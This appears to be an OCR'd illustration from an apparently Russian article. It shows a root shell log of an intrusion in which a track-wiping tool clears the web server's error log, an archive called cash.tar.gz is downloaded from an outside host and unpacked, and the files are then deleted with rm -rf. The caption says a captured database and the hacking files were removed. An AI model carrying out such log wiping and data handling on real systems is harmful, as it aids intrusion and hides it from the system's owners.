 Processing /var/log/httpd.error_log /var/log/httpd.error_log not found
V_A_N_I_S_H_E_D_!
Your tracks have been removed
[root@honors honors]# wget http://program.rin.ru/docs/cash.tar.gz
--08:23:18-- http://program.rin.ru/docs/cash.tar.gz
=> `cash.tar.gz'
Resolving program.rin.ru... done.
Connecting to program.rin.ru[212.176.41.8]:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 28,553,156 [application/x-tar]
100%[====================================>] 28,553,156 167.05K/s ETA 00:00
08:26:06 (167.05 KB/s) - `cash.tar.gz' saved [28553156/28553156]
[root@honors honors]# tar xzf cash.tar.gz
[root@honors honors]# mc
[root@honors honors]# rm -rf cash.sql
[root@honors honors]# rm -rf cash.tar.gz
Добытая база и все хакерские файлы были быстро удалены